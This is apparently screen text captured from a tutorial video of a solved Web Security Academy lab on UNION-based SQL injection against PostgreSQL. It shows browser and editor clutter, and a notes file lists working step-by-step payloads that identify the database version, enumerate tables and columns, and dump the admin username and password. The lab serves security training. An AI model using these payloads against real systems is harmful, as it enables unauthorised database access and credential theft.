 Burp Suite Community E...
SQL injection attack, listi...
sql-injection - File Mana...
notes.txt - lab-09 - Vis...
12:31 AM
SQL injection attack, listing the database contents on non-Oracle databases - Mozilla Firefox
Web Security Ac
Lab: SQL injectio
SQL injection che
SQL injection att
PostgreSQL: Doc
https://ac411f7a1e1a9b9a80b501b7005b003e.w
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
SQL injection attack, listing the database
contents on non-Oracle databases
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email
notes.txt - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-09
notes.txt
sqli-lab-09.py
OUTLINE
notes.txt
sqli-lab-09.py
notes.txt
17 -> both columns accept type text
18
19 3. Version of the database
20 ' UNION SELECT @@version, NULL-- -> not Microsoft
21 ' UNION SELECT version(), NULL-- -> 200 OK
22 PostgreSQL 11.11 (Debian 11.11-1.pgdg90+1)
23
24 4. Output the list of table names in the database
25
26 ' UNION SELECT table_name, NULL FROM information_schema.
tables--
27
28 users_xacgsm
29
30 5. Output the column names of the table
31
32 ' UNION SELECT column_name, NULL FROM information_schema.
columns WHERE table_name = 'users_xacgsm'--
33
34 username_pxqwui
35 password_bfvoxs
36
37 6. Output the usernames and passwords
38
39 ' UNION select username_pxqwui, password_bfvoxs from
users_xacgsm--
40
41 administrator
42 9g91jpytvv5c091xpjxc
43
44
45
1
Python 3.9.1 64-bit
0 0 10
plaintext | notes.txt
Ln 42, Col 1 (20 selected)
Spaces: 4
UTF-8
LF
Plain Text